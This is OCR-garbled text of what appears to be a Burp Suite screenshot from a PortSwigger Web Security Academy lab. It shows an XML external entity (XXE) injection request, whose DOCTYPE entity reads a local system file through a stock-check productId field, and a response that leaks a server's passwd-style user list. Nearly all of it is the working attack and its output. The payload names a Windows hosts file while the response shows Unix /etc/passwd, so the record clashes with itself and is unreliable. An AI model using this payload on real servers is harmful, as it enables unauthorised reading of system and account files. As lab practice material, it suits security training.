 Request
Pretty Raw Hex \n
4 Content-Length : 176
5 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="100",
"CocCoc";v="100"
6 Sec-Ch-Ua-Mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.136 Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : application/xml
0 Accept : */*
1 Origin :
https://aca11f2d1e9ac898c0e2b07d004b0018.web-security-aca
demy.net
2 Sec-Fetch-Site : same-origin
3 Sec-Fetch-Mode : cors
4 Sec-Fetch-Dest : empty
5 Referer :
https://aca11f2d1e9ac898c0e2b07d004b0018.web-security-aca
demy.net/product?productId=1
6 Accept-Encoding : gzip, deflate
7 Accept-Language :
vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
8 Connection : close
19
20 <?xml version ="1.0" encoding ="UTF-8 "?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"file://C:/Windows/System32/drivers/etc/hosts"> ]>
22 <stockCheck >
<productId >
&xxe;
</productId >
<storeId >
1
</storeId >
</stockCheck >
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 Connection : close
4 Content-Length : 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon :x:1:1:daemon :/usr/sbin :/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534 :sync:/bin:/bin/sync
11 games:x:5:60:games :/usr/games :/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data :x:33:33:www-data :/var/www:/usr/sbin/nologin
19 backup :x:34:34:backup :/var/backups :/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager :/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats :x:41:41:Gnats Bug-Reporting System (admin) :/var/lib/
gnats :/usr/sbin/nologin
23 nobody :x:65534 :65534 :nobody :/nonexistent :/usr/sbin/
nologin
24 _apt:x:100:65534 ::/nonexistent :/usr/sbin/nologin
25 peter :x:12001 :12001 ::/home/peter :/bin/bash
26 carlos :x:12002 :12002 ::/home/carlos :/bin/bash
27 user:x:12000 :12000 ::/home/user:/bin/bash
28 elmer :x:12099 :12099 ::/home/elmer :/bin/bash
29 academy :x:10000 :10000 ::/academy :/bin/bash
30 messagebus :x:101:101::/nonexistent :/usr/sbin/nologin
31 dnsmasq :x:102:65534 :dnsmasq ,
? Search... 0 matches